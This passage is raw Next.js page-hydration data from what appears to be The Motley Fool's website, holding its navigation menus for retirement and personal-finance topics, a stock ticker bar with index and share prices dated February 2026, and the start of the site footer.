Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"34:I[10255,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"PreloadChunks\"]\n35:I[48467,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L34\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L35\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6895.54,\"percentChange\":-0.011596,\"priceChange\":-80.9,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":49137.43,\"percentChange\":-0.005469000000000001,\"priceChange\":-270.23,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23140.628,\"percentChange\":-0.019137,\"priceChange\":-451.4793,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":74595,\"percentChange\":-0.0491229,\"priceChange\":-3853.632012320115,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":582512,\"symbol\":\"USAR\",\"exchange\":\"NASDAQ\",\"displayName\":\"USAR\",\"currentPrice\":25.91,\"percentChange\":0.17187000000000002,\"priceChange\":3.8,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":335416,\"symbol\":\"PYPL\",\"exchange\":\"NASDAQ\",\"displayName\":\"PYPL\",\"currentPrice\":42.27,\"percentChange\":-0.19224,\"priceChange\":-10.06,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":343121,\"symbol\":\"PLTR\",\"exchange\":\"NASDAQ\",\"displayName\":\"PLTR\",\"currentPrice\":157.23,\"percentChange\":0.06409,\"priceChange\":9.47,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":204972,\"symbol\":\"PFE\",\"exchange\":\"NYSE\",\"displayName\":\"PFE\",\"currentPrice\":25.8,\"percentChange\":-0.03226,\"priceChange\":-0.86,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":399100,\"symbol\":\"WULF\",\"exchange\":\"NASDAQ\",\"displayName\":\"WULF\",\"currentPrice\":14.2,\"percentChange\":0.05655,\"priceChange\":0.76,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":342733,\"symbol\":\"RKT\",\"exchange\":\"NYSE\",\"displayName\":\"RKT\",\"currentPrice\":20.37,\"percentChange\":0.08524,\"priceChange\":1.6,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":237.63,\"percentChange\":-0.02194,\"priceChange\":-5.33,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":339.83,\"percentChange\":-0.0147,\"priceChange\":-5.07,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":688.49,\"percentChange\":-0.02537,\"priceChange\":-17.92,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":410.07,\"percentChange\":-0.03141,\"priceChange\":-13.3,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":178.33,\"percentChange\":-0.039220000000000005,\"priceChange\":-7.28,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":418.57,\"percentChange\":-0.00768,\"priceChange\":-3.24,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:19:27.930Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2026-02-03T20:19:27.931Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L2d\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 